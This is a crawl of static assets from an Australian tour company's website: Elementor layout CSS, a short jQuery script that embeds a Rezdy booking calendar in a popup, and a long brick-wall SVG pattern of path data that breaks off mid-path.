.elementor-element.elementor-element-4f738d38{width:65%;}.elementor-48411 .elementor-element.elementor-element-7d033f7a{width:35%;}.elementor-48411 .elementor-element.elementor-element-1274c0a9{width:65%;}.elementor-48411 .elementor-element.elementor-element-12079c66{width:35%;}.elementor-48411 .elementor-element.elementor-element-170c23f0{width:65%;}.elementor-48411 .elementor-element.elementor-element-7c73e9d7{width:35%;}.elementor-48411 .elementor-element.elementor-element-5e379894{width:65%;}.elementor-48411 .elementor-element.elementor-element-11f0450d{width:35%;}.elementor-48411 .elementor-element.elementor-element-11cbd2a{width:65%;}.elementor-48411 .elementor-element.elementor-element-cdd920b{width:35%;}.elementor-48411 .elementor-element.elementor-element-89bfffe{width:65%;}.elementor-48411 .elementor-element.elementor-element-50ea1ab{width:35%;}.elementor-48411 .elementor-element.elementor-element-51852dca{width:65%;}.elementor-48411 .elementor-element.elementor-element-5b7c4b6b{width:35%;}.elementor-48411 .elementor-element.elementor-element-286bdf6d{width:65%;}.elementor-48411 .elementor-element.elementor-element-2013e409{width:35%;}}

--- FILE ---
content_type: text/javascript
request_url: https://twofatblokes.com.au/wp-content/themes/jtheme-jello-child-master/js/custom-rezdy-script.js?ver=6.8.3
body_size: 631
content:
jQuery(document).ready(function(){
	var body = jQuery('body');

	body.on('click', '.custom-rezdy-button-popup', function(){
		var thisId = jQuery(this).attr('id');
		var thisTour = jQuery(this).closest('.custom-rezdy-button').data('tourname');
		console.log(thisId);

		jQuery(document).on('elementor/popup/show', () => {
			jQuery('.rezdy-widget-wrapper').empty();
			jQuery('.rezdy-widget-wrapper').append('<div class="rezdy-widget-inner"><iframe class="rezdy-widget" src="https://twofatblokes.rezdy.com/calendarWidget/'+ thisId +'?iframe=true" scrolling="yes" frameborder="0" seamless="seamless"></iframe></div>');
		});
	})
});

--- FILE ---
content_type: image/svg+xml
request_url: https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg
body_size: 137676
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 534" style="enable-background:new 0 0 800 534;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#A22F22;}
	.st2{opacity:0.3;}
</style>
<g id="Layer_2" class="st0">
	<rect y="0" class="st1" width="800" height="534"/>
</g>
<g id="Layer_1" class="st2">
	<g>
		<path d="M246.2,533.9c-2,0-4,0-6,0c-0.5-7.3-0.9-14.5-1.6-21.8c-0.6-5.3-2-6.1-7.3-5.6c-5.9,0.6-11.9,1.2-17.8,1.4
			c-4.3,0.1-8.6-0.4-12.8-0.6c-3.2-0.2-6.4-0.6-9.7-0.5c-7.1,0.2-14.3,0.8-21.4,0.9c-0.7,0-5.3,1.3-2.3-2.8c0.1-0.1-0.1-0.6-0.2-0.8
			c-0.4,0.2-0.7,0.5-1.1,0.7c-1.8,1-3.7,3.1-5.3,2.9c-7.9-1-15.6,1.6-23.8,0c-9.4-1.8-19.4-0.5-29.1-0.2c-1.6,0-4,1.6-4.4,2.9
			c-0.6,2.1,0.3,4.6,0.3,6.9c0,5.5-0.3,11.1-0.4,16.6c-2.3,0-4.7,0-7,0c-0.3-7.1-0.6-14.2-1.1-21.3c-0.1-1.2-1.3-3.2-2.2-3.4
			c-6-0.9-12.1-1.8-18.2-2c-4.7-0.1-9.5,1.3-14.1,1c-1.5-0.1-2.8,9.2-4.1,0.3c0-0.2-1.1-0.2-1.7-0.2c-11.4,0-22.8-0.1-34.2,0
			c-1.4,0-2.9,1-4.3,1.6l0.1-0.1c-5.3,0-10.7,0.1-16,0.1c0-2.3,0-4.7,0-7c9.6-0.7,19.3,1,28.9-1c2.8-0.6,6,0.6,9,0.4
			c4.6-0.3,9.1-1.4,13.6-1.5c4.2-0.1,5.1-2.4,4.7-5.6c-0.4-3.4,1.3-7.5-3-9.8c-0.3-0.1,0-1.2,0-1.8c0.6,0.3,1.2,0.7,1.8,0.8
			c0.5,0,1.3-0.4,1.4-0.6c0.6-4.4-2.6-9.1,1.4-13.2c0.1-0.1-0.6-1-0.9-1.6c-0.5,0.3-1.3,0.5-1.3,0.9c-0.6,4.2-4.6,1.2-6.2,3.1
			c-0.6-1.4-1.2-2.7-1.9-4.1c-0.3-0.6-0.7-1.1-1.1-1.6c1.6-1.7,14-1.7,15.5-0.1c0.2,0.2,0.6,0.6,0.5,0.8c-1.9,6.4,3.2,1.8,4.9,2.8
			c-2.9,3.6-2.8,3.6-1.3,6.3c0.2,0.4,0.3,1.3,0.1,1.4c-5.2,3-2.2,8-2.9,12.1c-0.1,0.7,0,1.5,0.1,2.2c0.7-0.4,1.3-0.8,2-1.2
			c0.5-0.3,1-0.6,1.6-1c0,0.6-0.1,1.2-0.1,1.8c0.2,1.8,0.6,3.6-2.4,3.6c-0.9,0-1.8,1.6-2.6,2.5c0.8,0.7,1.4,1.6,2.3,2.1
			c1,0.5,2.2,0.9,3.3,1c9.2,0.5,18.4,1.5,27.6,1.3c8.2-0.1,16.4-1.3,24.6-2.3c3.1-0.4,6.9-1.1,7.3-5.3c0.3-2.9,0.1-6,0-8.9
			c0-0.9-0.2-2-0.8-2.6c-1.8-1.7-3.9-3.1-5.9-4.6c0,0,0.1,0.1,0.1,0.1c-0.4-3.1,1-2.6,2.8-1.4c1,0.6,2,1.2,3.1,1.8
			c0.1-1.4,0.2-2.9,0.1-4.3c0-1-0.3-1.9-0.5-2.9l0.2-0.2c2.3-0.7,4.3-1.5,0.6-3.3c-0.9-0.4-1.8-0.9-2.6-1.4l0.2,0.1
			c-1.2-0.1-2.4-0.2-3.6-0.2c-3-0.1-6.2,0.5-9.1-0.2c-3.7-0.9-7.3-2.7-10.9-4.1l0.1,0.1c4.4-2.6,8.8-2.6,13.7-1.2
			c8.4,2.3,16.9,1.8,25.5,0.2c6.4-1.2,13-1.6,19.5-1.9c3.7-0.2,5.2-2,5.5-5.8c0.7-9.2-3.7-18.2-0.4-27.4c0.3-0.8,0.5-2.2,0.9-2.3
			c0.9,0,2.4,0.3,2.6,0.9c1.3,2.9,2.8,5.9,3.1,9c0.4,3.8-0.8,7.8-0.6,11.7c0.1,2.5,1.5,4.9,2.4,7.3c0.1,0.2,1.1,0.2,1.2,0.1
			c2.4-3.2,1.8,1.8,3.3,1.1c-0.5,0.9-0.8,2-1.5,2.7c-0.8,0.8-1.9,1.3-2.9,2c1.3,0.4,2.6,1,4,1c6.5,0.3,12.9,0.3,19.4,0.6
			c12.4,0.4,24.9,1.7,37.2,0.9c6.6-0.4,12.7-0.7,19.4,0.1c15.7,2,31.7,1.6,47.5,1.9c1.3,0,3.5-1.6,3.9-2.8
			c2.2-7.7,5.3-15.5,0.9-23.5c-0.3-0.5-0.4-1.5-0.2-1.8c2.3-2.3,0-3.3-1.4-3.9c-3.1-1.2-6.3-2.4-9.5-2.7c-13-0.9-26-1.3-39-2.1
			c-1.3-0.1-2.6-1-3.9-1.6c0.1-0.6,0.2-1.2,0.4-1.8c-1.9,0-3.8,0-5.7,0c1.8,0.6,3.7,1.3,5.5,1.9c-5,0.4-10,0.7-14.9,1.1
			c1.3-0.5,2.6-0.9,3.9-1.4c0.5-0.2,0.9-0.7,1.3-1c-0.6-0.2-1.1-0.7-1.7-0.7c-1,0.1-1.9,0.4-2.9,0.6c-0.8,0.2-1.6,0.2-2.4,0.3
			c0.6,0.7,1.2,1.5,1.9,2.2c-2.1-0.2-4.2-0.3-6.3-0.5c-3.8-0.3-7.6-0.6-11.5-1c2.9,0,5.9,0.1,8.8-0.1c0.5,0,1.4-1.5,1.3-1.6
			c-1.9-2.3-8.8-1-10,1.8c-6.8,0-13.5,0-20.3,0c0.5-0.4,0.9-0.9,1.4-1.3c0.8-0.6,1.7-1.1,2.6-1.7c-1.1,0-2.2,0-3.3,0.1
			c-3.3,0.4-6.7,0.6-10,1.3c-1.3,0.3-2.4,1.7-3.6,2.6c-1.7,0-3.4,0-5.2,0c1-1.3,2.8-2.7-0.5-3.2c-2.6-0.4-5.2-0.9-8.8-1.6
			c4.8,0,8.5,0,12.3,0c3.8-0.1,8.1,0.4,9.6-4.4c0.5-1.6-0.4-3.6-0.3-5.5c0.1-7.8,0.1-15.6,0.5-23.4c0.2-3.5-1.1-4.1-4.2-4
			c-8.8,0.3-17.7,0.5-26.6,0.7c-5,0.1-10,0-15.1,0.3c-5.5,0.3-10.9,0.7-16.3,1.4c-2.1,0.3-4.6,0.4-4.4,4.2
			c0.3,5.9-0.3,11.9-0.6,17.8c-0.5,8.3-0.5,8.3,7.9,11.2c0.4,0.1,0.7,0.7,1,1.1c0,0,0.1,0,0.1,0c-3.1,0.2-6.1,0.4-9.2,0.7
			c0,0.3,0,0.6,0,1c11.4,0.6,22.7,1.2,34.1,1.8c0,0.6,0,1.3,0,1.9c-8.1,0-16.1,0.1-24.2,0c-3-0.1-6.1-0.8-9.1-0.9
			c-3.2-0.1-6.5,0-9.7,0.1c-3.3,0.1-6.7,0.4-10,0.4c-2.3,0-4.5-0.3-6.8-0.6c-0.9-0.1-1.8-0.6-2.7-0.5c-9.2,1-18.3,2.6-27.5,2.8
			c-8.6,0.2-17.2-1.1-25.9-1.6c-5.4-0.3-10.8-0.5-16.2-0.5c-0.5,0-1.5,0.9-1.4,1.3c0.2,6.5,0.4,13,0.9,19.5c0.2,2.7,0.9,5.3,1.2,8
			c0.1,0.5-0.4,1.3-0.8,1.5c-0.4,0.2-1.3-0.3-1.5-0.7c-0.5-0.9-0.8-2.1-1.2-3.1c-0.1,1.3-0.2,2.6-0.4,3.9c-0.8,4.4,1.7,5.9,5.5,6.5
			c1.9,0.3,3.7,1.2,5.6,1.6c0.6,0.1,1.3-0.4,2-0.6c-2.6-3,0.9-2.2,1.4-1.9c2.5,1.7,4.9,3.7,7.3,5.7c-5.8-3-11.5-0.5-17.2,0.4
			c-1,0.1-1.6,2-2.5,3.1c0,0,0.1-0.1,0.1-0.1c-1.3,0.1-2.5,0.4-3.7,0.3c-0.5,0-1.4-1.3-1.3-1.5c2-2.9-0.4-2.6-1.9-2.6
			c-2.8,0-5.6,0.1-8.4,0.4c-0.8,0.1-1.5,0.9-2.2,1.4c0.7,0.1,1.8,0,2.1,0.5c1.5,2,2.7,4.2,4,6.4c-0.3,0.1-0.5,0.3-0.8,0.3
			c-2.4,0.8-3.7,2.6-2.9,5c1.3,3.6,2.9,7.1,4.4,10.6c-3.5-4.5-12.8-2.7-12.5-11.4c0-0.8-0.3-1.7-0.5-2.6c1.3,0.1,2.6,0.2,3.9,0.3
			c0.5,1.2,1,2.5,1.5,3.7c0.3-0.3,0.8-0.8,0.8-0.9c-0.8-0.9-1.6-1.8-2.4-2.7c-2.3-1.7-4.6-3.4-6.9-5c0-1.3,0-2.7,0-4
			c1.1-0.3,2.2-0.6,3.3-0.8c-0.2-0.6-0.4-1.2-0.6-1.8c-0.9,0.5-1.8,1.1-2.7,1.6c0-2,0-4,0-6c5,0,9.9,0.4,14.8-0.1
			c1.9-0.2,3.8-2.2,5.3-3.7c0.8-0.8,0.9-2.4,1.1-3.7c0.1-0.9,0-1.8,0-2.7c-0.6,0.6-1.4,1.1-1.9,1.8c-2.4,3.1-4.3,7-9.3,5.9
			c-3.3-0.7-6.7-1.6-10-2.4c0-3.3,0-6.7,0-10c1.8,0.3,3.6,0.5,5.4,0.7c0.6,0.1,1.2,0,1.8,0.1c-0.3-0.6-0.5-1.2-0.8-1.8
			c-0.4-0.7-0.9-1.4-1.3-2.1c0,0-0.1,0.1-0.1,0.1c3-1.2,5.9-2.1,8.1,1.5c0.3,0.5,1.4,0.4,2.1,0.6c-0.1-0.8,0-1.9-0.5-2.4
			c-2.3-2.8-5.2-3.7-8.8-2.6c-0.1-4.2,0.2-8.8-5.9-9.2c0-0.3,0-0.7,0-1c1.5-0.8,3.1-2.3,4.4-2.1c5.2,0.8,10.2,2.1,15.4,3.2
			c0.9,0.2,2.6,2.4,2.6-0.5c0-1.2-1.2-3.4-2-3.5c-6.8-0.6-13.6-0.8-20.3-1.1c0-1.7,0-3.3,0-5c3.5,0.3,6.9,1,10.4,0.8
			c8.9-0.3,17.8-1.3,26.8-1.5c10.5-0.3,10.5-0.1,11-10.1c0-0.3,0.2-0.7,0.2-1c-0.2-8.1-2.6-16.3,1-24.3c0-0.1-1.8-1.2-2.9-1.6
			c-0.4-0.2-1.6,0.3-1.6,0.6c-0.4,1.9-0.3,1.9-1.8,1.9c-14.3,0.4-28.7,0.8-43,1.1c0-1,0-2,0-3c3.3,0,6.6,0,9.9-0.1
			c0.6,0,1.2-0.3,1.8-0.5c-0.6-0.4-1.1-1.1-1.8-1.1c-3.3-0.2-6.6-0.2-9.9-0.3c0-0.7,0-1.3,0-2c2.3-0.3,4.6-0.8,6.9-0.8
			c13.7,0.2,27.4,0.6,41.1,0.8c9.6,0.1,19.2-0.3,28.8-0.1c6.6,0.1,11.8-5.1,11.3-11.6c-0.4-5.6-1-11.3,0-16.7
			c0.9-5.3-1.6-5.5-5.2-5.6c-13.5-0.5-27-0.9-40.6-1.4c0-0.3,0-0.6,0-0.8c15.5,0,31,0,46.5,0c0-0.5,0-0.9,0.1-1.4
			c-1.8-0.2-3.7-0.4-5.5-0.5c-3.6-0.1-7.3-0.3-10.9,0c-12,1-24.3-2.1-36.1,2.4c0,0,0,0.1,0,0.1c-1.3-0.8-2.7-2.3-4-2.3
			c-10.8-0.2-21.5-0.2-32.3-0.2c0-0.7,0-1.3,0-2c13.3,0.2,26.6,0.7,39.8,0.4c7.7-0.1,15.4-1.5,23.1-2.2c1.4-0.1,2.9-0.6,4.2-0.3
			c2.5,0.5,4.9,2,7.3,2c11.9,0.2,23.9,0.1,35.9,0.1c0.6,0,1.5-0.2,1.7-0.6c1.1-2.3,1.2-2.2,2.8-3.1c0.7-0.4,1.3-1.7,1.2-2.5
			c-0.5-6.6-1.3-13.1-1.7-19.7c-0.1-1.6,1.2-3.5,0.8-5c-0.7-2.7-3.1-5.1-3.2-7.8c-0.2-2.9-1.6-3.5-3.5-3.3
			c-5.1,0.4-10.3,1.1-15.4,1.6c0,0.3,0,0.7,0,1c2.6,0,5.2,0,7.7,0c0,0.7,0,1.3,0,2c-11.8,0-23.7,0.2-35.5-0.1
			c-6.5-0.1-13.6-2.2-17,5.9c-1,2.3-1,5.2-0.9,7.8c0.2,4.2,0.2,8.5,1.5,12.5c1.8,5.8,6.7,6.1,12.1,4.6c-1.6,1.9-4.4,4.6-4.6,4.5
			c-3.8-3.4-6.5,0.7-9.7,0.9c-6.4,0.5-12.9,0.2-19.4,0.2c1.8-1,3.5-1.2,5.3-1.2c9.2,0.1,10.4-1.8,9.4-10.7
			c-0.7-6.7-0.4-13.6,0.6-20.2c0.4-2.9,0.9-3.9-2.2-4.1c-2.3-0.1-4.6-0.5-6.9-0.5c-11.2-0.1-22.4-0.1-33.6-0.2c0-2.3,0-4.7,0-7
			c7.6-0.6,15.2-1.1,23.8-1.8c-5.1-3.3-5.2-3.4-2.9-7.8c2.9-5.4,1.6-10.9,0.2-16.3c-0.4-1.4-2.7-2.9-4.3-3.1
			c-5.6-0.7-11.2-0.8-16.8-1.1c0-0.3,0-0.7,0-1c3.6-3.4,7.7-1,11.4-0.6c8.3,0.8,16.9-2.4,24.9,2.3c0.4,0.2,1.2-0.2,1.8-0.4
			c2.2-0.6,4.4-1.4,6.7-1.8c8.7-1.5,17.8,1.9,26.3-1.9c0.1-0.1,0.5,0.6,0.8,0.7c4.9,0.5,9.8,1,14.7,1.4c0.4,0,0.9-0.7,1.3-1.2
			c-0.5-0.2-1.1-0.5-1.6-0.5c-3.5,0-7.1,0-10.6,0c-0.3,0-0.6-0.6-0.9-0.9c3.7-1.3,2.1-6.1,3.4-7.1c3.6-2.6,0.6-5.2,1.1-7.6
			c0.9-4.5,0.7-9.3,1.1-14c0.1-0.7,0.6-1.5,1.1-1.9c0.9-0.7,2.1-1,3.2-1.5c-1.3-0.6-2.5-1.6-3.8-1.6c-8.2-0.4-16.5-0.6-24.7-0.7
			c-15.1-0.1-30.2-0.1-45.3-0.1c-3.7,0-7.3,0.3-11,0.5c0-1,0-2,0-3c1.3,0.3,2.6,0.9,3.8,0.8c1.7-0.2,3.3-0.9,5-1.4
			c-1.6-0.1-3.2-0.3-4.8-0.4c-1.3-0.1-2.6,0-4-0.1c0-0.7,0-1.3,0-2c2.8-3.4,18.8-4.1,21.3-0.4c3,4.3,4.3,1.7,5.9-0.8l-0.1,0.1
			c1.3-0.2,2.6-0.7,3.9-0.7c4.1-0.1,5.9-1.8,5.5-5.8c-0.1-1.3-0.5-2.5-1-4.9c1.3,1.3,1.8,1.7,2.1,2.2c3,6.9,8.7,7.8,15.4,7.6
			c5-0.1,10.4-2.2,14.9,2.1c0.2,0.2,0.9-0.2,1.3-0.3c3-0.7,6.1-2,9.1-2.1c9.6-0.4,19.3-0.4,28.9-0.6c1,0,2-0.4,2.8-0.8
			c0.3-0.1,0.6-1.3,0.5-1.3c-4.4-3.1-0.4-5.9,0.4-8.6c0.3-1.1,2.2-1.7,3.3-2.5c0,1.3,0.3,2.7-0.2,3.8c-0.7,1.8-2.9,3.9,1.5,3.5
			c0.1,0,0.4,1.2,0.4,1.8c-0.5,3.4,1.7,4.3,4.4,4.7c1.3,0.2,2.9,0.3,3.8,1.1c4.1,4,8.1,2.1,12.4,0.3c2.1-0.9,4.8-3.4,6.7,0.6
			c-0.3,0-0.6,0-1,0c-1.1,0.1-2.1,0.2-3.2,0.3c0.1,0.3,0.2,0.6,0.2,0.9c1.1-0.3,2.3-0.7,3.4-1c0.1,0,0.2-0.2,0.4-0.3
			c3.2,0.5,6.4,1.3,9.7,1.5c4.8,0.3,9.6,0.1,14.3,0.1c0,0.6,0,1.2,0,1.8c-2.4,0.2-4.9,0.6-7.3,0.6c-12.7,0.1-25.4,0.1-38.2,0.2
			c-0.8,0-1.6,0.6-2.4,0.9c0.8,0.2,1.5,0.6,2.3,0.6c7.7,0,15.5-0.1,23.2-0.1c7,0,14,0,21.1,0c0,0.6,0,1.3,0,1.9
			c-13.6,0-27.2,0-40.8,0c-4.7,0-9.3-0.3-14-0.2c-3.3,0.1-6.9,1.7-9.8,0.7c-4.6-1.5-8,0-11.7,2.1c-1.9,1.1-2.8,2.1,0.3,2.8
			c1.8,0.4,3.3,1.1,1.4,3.3c-0.4,0.4-0.3,1.6,0,2.3c1.1,3.1,3.6,5.8,1,9.4c-0.9,1.3-0.9,3.2-1.2,4.8c-0.8,4.5,1.3,8.3,5.8,9
			c7.6,1.2,15.3,2,23,2.8c0.4,0,1.2-1,1.5-1.7c0.1-0.3-0.6-0.9-1-1.4c0.6,0.1,1.2,0.1,1.7,0.4c0.8,0.5,1.6,1.7,2.4,1.7
			c5.9,0,11.9-0.1,17.8-0.5c2-0.1,3.9-0.8,5.9-1.3c-1.9-0.1-3.8-0.3-5.7-0.4c-0.1,0-0.2-0.2-0.6-0.7c1-0.3,1.8-0.8,2.7-0.9
			c6.2-0.5,12.5-0.9,18.7-1.2c1.3-0.1,2.6,0.3,3.9,0.6c2.7,0.8,5.3,2.2,8,2.5c2.9,0.3,6-0.8,8.9-0.8c5.9,0.1,11.7,0.8,17.6,1
			c3,0.1,5.5-0.7,8.4-2.4c3.4-1.9,8.6-0.8,13-0.7c4.8,0.1,7.3-2.5,7.5-6.8c0.4-6.4,0.4-12.9-0.3-19.2c-0.8-6.9-0.8-7.3,6.1-7.2
			c2.1,0,3.1,0.3,3.4,2.9c0.2,1.9,1.8,3.8,2.9,5.6c2,3.1,3,6.3,0.9,9.8c-2.4,4.1-0.5,11.7,4,13.9c3.9,2,8,4.2,12.2,4.6
			c7.5,0.6,15.2-0.2,22.8-0.3l-0.2,0.1c3.8,0.2,7.8-0.5,11.3,0.7c9.4,3,18.2-2.6,27.4-1.2c0.6,0.1,1.5-2.3,2.2-2.3
			c3.1,0.3,6.2,1.1,9.4,1.6c0.7,0.1,1.6-0.5,2.4-0.8c-0.9-0.3-1.7-0.6-2.6-0.8c-0.5-0.1-1,0.4-1.4,0.3c-1.5-0.5-3-1.1-4.5-1.6
			c2.2-0.3,4.5-0.6,6.7-0.7c0.6,0,1.3,0.8,1.8,0.7c2-0.4,4,5.1,5.9,0c7.2-0.4,8.2-6.9,9.2-11.4c1.7-7.3,1.3-15.1,1.7-22.7
			c0-0.5-0.3-1.4-0.8-1.6c-6-2.5,1.7-1.8,1-3c-15.2,0-30.1,0-45.1,0c2.4-0.9,5-1.3,7.5-1.1c8.2,0.7,13.3-4.9,11.5-12.5
			c-0.3-1.2,0.7-2.7,1.1-4c1.6-5.2,5.1-10.3,1-15.8l-0.1,0.1c2.9,0.3,1.7-1.4,1.2-2.6c-0.3-0.6-1-1.2-1.6-1.2
			c-7.4-0.2-14.8-0.2-22.3-0.4c-2,0-3.9-0.4-5.9-0.4c-0.5,0-1,0.6-1.6,0.9c0.5,0.3,1,0.8,1.5,0.9c2.1,0.3,4.3,0.4,6.4,0.7
			c0.5,0.1,0.8,0.8,1.3,1.2c-0.6,0.1-1.1,0.4-1.7,0.4c-6.8-0.2-13.6-0.6-20.3-0.6c-6.6,0-13.2,0.2-19.8,0.6c-0.8,0-2.2,1.2-2.2,1.9
			c0,2.5,0.3,5.1,1,7.5c1,3.8-0.3,9.1,5.8,10.2c0.4,0.1,0.9,3.1,0.2,4c-2.6,3.7-1.4,5.7,2.3,7.2c2.4,1,4.7,2.1,7.2,3.3
			c-2.1,0.8-4,1.4-5.9,2.1c-6.7-0.9-13.3-1.7-20-2.6c-1.2-0.2-2.3-0.9-3.4-1.3c1-0.6,2-1.5,3.1-1.8c4.5-1.1,5.9-3.6,4.4-7.6
			c-0.8-2.2-1.3-4.8-1.1-7.2c0.4-3.7,1.2-7.1-1.3-10.5c-0.5-0.6-0.2-2.1,0.3-3c0.9-1.7,2.1-3.2,3.2-4.8c6.3,0.1,12.5,0.3,18.8,0.4
			c5.3-0.1,10.5-0.2,15.8-0.4c0.4,0,0.9-0.4,1.3-0.6c-0.5-0.3-0.9-0.9-1.4-0.9c-5.3,0.6-10.6,1.3-15.8,1.9c-1.6-0.5-3.3-1.4-4.9-1.4
			c-4.7,0.1-9.3,0.6-14,1c-6.8,0.1-13.4-0.9-20.4,0.1c-7,1.1-14.4-0.5-21.7-0.6c-10.3-0.1-20.6,0-30.9,0c3.2-0.1,4.8-0.2,3.9,4.7
			c-1.3,7.6-0.3,15.7-0.4,23.6c0,4.8,1.8,6.7,6.8,5.1c2-0.6,4.4-0.6,6.4-0.1c2.7,0.7,5.9-1.9,8.4,1.8c0.6,0.9,4.9-0.9,7.5-1
			c8.1-0.3,16.1-0.5,24.2-0.7c1.5,0,3,0,4.5,0.1c0.3,0,0.6,0.6,0.9,1c-0.2,0.2-0.4,0.4-0.7,0.5c-3.9,0.8-7.8,1.8-11.8,2.3
			c-4.6,0.6-9.2,0.8-13.8,1.2c0,0.2,0,0.3,0.1,0.5c17.2,0,34.4,0,51.7,0c1.3-0.2,2.5-0.7,3.8-0.7c12.6,0,25.2,0.2,37.8,0.3
			c9.4,0.1,18.8,0.1,28.1,0.2c0.7,0,1.5,0.5,2.2,0.7c-0.4,1.2-0.8,3.5-1.2,3.5c-4.4,0-9.1,0.5-13.2-1c-1.1-0.4-2.6-1.2-4.1-1.2
			c-1.3,0-2.5,0.6-3.7,0.6c-9.7-0.1-19.4-0.4-29.1-0.5c-1,0-2,0.7-3,1c1,0.4,1.9,0.7,3.9,1.4c-4.7,0.3-8.3,0.5-11.9,0.8
			c0-0.3,0-0.5-0.1-0.8c1-0.5,2-0.9,3-1.4c-0.5-0.2-1-0.6-1.6-0.6c-15.6,0.1-31.2,0.1-46.8,0.3c-9.2,0.1-18.4,0.9-27.6,0.8
			c-13-0.1-25.9-0.6-38.9-0.9c0-0.3,0-0.7,0-1c5.4-0.4,10.9-0.8,16.3-1.3c-3.1-0.9-6.2-1.1-9.3-1.5c-0.9-0.1-1.7-0.7-2.6-1.1
			c0.8-0.2,1.7-0.2,2.4-0.6c1.8-1,4.7-0.3,4.7-3.8c0-9.9,0.2-19.8,0.3-29.8c0-0.2-0.8-0.4-1.3-0.5c-1.7-0.3-3.9,0-5-1
			c-3.1-2.6-6.5-2.8-10.1-1.9c-4.7,1-9.4,2.3-14.2,2.9c-3.2,0.4-7,0.7-9.7-0.6c-4.7-2.4-8.8-0.8-13.2-0.1c3,0.1,5.9,0.3,8.9,0.4
			c0,0.5-0.1,1.1-0.1,1.6c-5.8-0.6-11.6-1.3-17.5-1.8c-2-0.1-5-1.2-4,3.4c0.8,3.6,2.8,7.5,0.1,11.2c-0.9,1.2-2.1,2.2-3.1,3.4
			c-1-1.5-2.6-2.9-2.8-4.5c-0.5-3.1-0.7-6.3-0.3-9.3c0.5-3.9-1.7-3.8-4.3-4c-7.2-0.7-14.3-1.6-21.4-2.4c-0.4,0-0.9,0-1.3,0.2
			c-1.8,0.7-3.6,2-5.5,2.1c-7.4,0.4-14.8,0.5-22.3,0.7c-0.5-1.3-0.9-2.6-1.4-3.8c-0.4,0.2-0.7,0.3-1.1,0.5c0.7,1.1,1.5,2.2,2.2,3.4
			c-4,0.5-8.1,0.8-12,1.8c-0.8,0.2-0.6,3.4-1.4,5c-0.6,1.3-2,2.3-2.9,3.6c-0.3,0.5-0.6,1.6-0.4,1.8c2.4,2,3.6,9,1.7,11
			c-0.3,0.4-1.9,0.3-2.1,0c-0.9-1.7-2.2-3.5-2.1-5.2c0.3-3.2-4.1-7.9,2.5-9.5c0.1,0,0-1,0-1.5c-3.7,0.4-1.4-1.9-1.7-3.4
			c-0.5-2.6-1.1-5.6-5-5.5c-10.7,0.3-21.5,0.5-32.2,0.8c0-1,0-2,0-3c9.5,0,19,0,28.5,0c0-0.2,0-0.5,0-0.7c-9.5-0.4-19-0.9-28.5-1.3
			c0-0.3,0-0.7,0-1c5.9,0,11.8,0,19,0c-4.3-2.8-7.8-4.8-7.3-9.8c0.7-6.9,0.9-13.8,1-20.7c0-1.4-1.1-3.9-2-4
			c-3.5-0.6-7.1-0.4-10.7-0.5c0-0.7,0-1.3,0-2c2.7-0.1,5.5-0.3,8.2-0.4c0-0.2,0-0.4,0-0.6c-2.7,0-5.4,0-8.1,0c0-1,0-2,0-3
			c10.5,0.3,20.9,0.9,31.4,0.5c2.8-0.1,8-3.6,7.9-5.4c-0.3-7.6,3.5-14.7,1.4-22.5c-1.3-5.1-2.6-7.8-8-8.3c-4.6-0.5-9.2-0.6-13.8-0.9
			c-0.5,0-1.5-0.5-1.5-0.6c0.9-4.1-2.5-2.3-3.8-2.5C9.6,97.5,5,97.6,0.4,97.5c0-2,0-4,0-6c10.5,0,21.1,0,31.6-0.2
			c10.1-0.1,20.3-0.2,30.4-0.8c3.2-0.2,7.9-0.7,9.1-2.8c2-3.3,3.7-9.1,2.1-12c-2.8-5-1.5-9.3-1.3-14.1c0.1-1.2,0-3.4-0.5-3.6
			c-2.9-0.8-6-1.5-9-1.5c-14.9-0.2-29.9-0.1-44.8-0.2c-1,0-2-0.5-3.1-0.8c1.3-3.8-1.4-1.2-2-1.1c-4.2,0.5-8.4,1.3-12.6,1.9
			c0-1.7,0-3.3,0-5c5.3,0,10.5,0.1,15.8,0.1c3.4,0,6.7,0,10.1-0.1c6.3-0.2,12.5-0.3,18.8-0.7c0.7,0,2-1.4,1.9-2
			c-0.6-3.3-2-6.6-2.2-9.9c-0.3-5.7-0.4-11.6,0.4-17.3c0.6-4.5-0.2-7.1-4.6-7.1c-4.2,0-8.3,1.3-12.5,1.4C18.8,16,9.6,15.6,0.4,15.4
			c0-2,0-4,0-6c6.1,0.1,12.2,0.2,18.3,0.3c22.1,0.2,44.1,0.4,66.2,0.5c8.6,0,8.6-0.1,10.8-8.4c0.1-0.5,0.4-0.9,0.6-1.4
			c2.3,0,4.7,0,7,0c0.5,5.2,2.8,7.9,8.1,8c8.4,0.3,16.9-0.3,25.3-0.3c15.5,0,31,0.2,46.6,0.4c7.7,0.1,15.5,0.2,23.2,1
			c8.7,0.8,17.1,0.8,25-3.4c0.8-0.4,2-0.7,2.8-0.5c5,1.5,6.7-0.5,5.9-5.3c2,0,4,0,6,0c0,1,0,2-0.1,3c-0.3,5.6,0.7,6.8,6.9,7.8
			c2.5,0.4,4.9,0.7,7.4,1c5.1,0.7,10.3,1.4,15.4,2c1,0.1,2.1-0.3,3-0.7c1-0.4,1.8-1.7,2.7-1.7c12.3,0.1,24.6,1.1,36.6-3
			c0.9-0.3,2-0.3,2.9-0.2c7.5,0.8,15,1.9,22.6,2.4c8,0.6,8,0.3,9.6-7.2c0.2-1.1,0.6-2.2,0.9-3.3c2.3,0,4.7,0,7,0
			c0.8,7.5,0.8,7.5,8.2,7.7c5.3,0.1,10.5-0.1,15.8,0.2c1.5,0.1,2.8,1.5,4.2,2.2c-3.6,0.4-7.2,0.8-10.9,1.3c0.1,0.5,0.2,0.9,0.3,1.4
			c3.5-0.9,7-1.8,10.5-2.7c1.7-0.6,3.3-1.7,5-1.8c4.3-0.1,8.6,0.4,12.8,0.4c7.7-0.1,15.4-0.4,23.1-0.7c0.5,0,1-0.9,1.5-1.5
			c-5.4,0.2-1.6-4.7-3.6-6.4c3.7,0,7.3,0,11,0c-0.6,1.3-1,2.8-1.9,4c-2.4,3.5-1.1,4.7,2.6,4.8c5.6,0.1,11.2,0.3,16.8,0.3
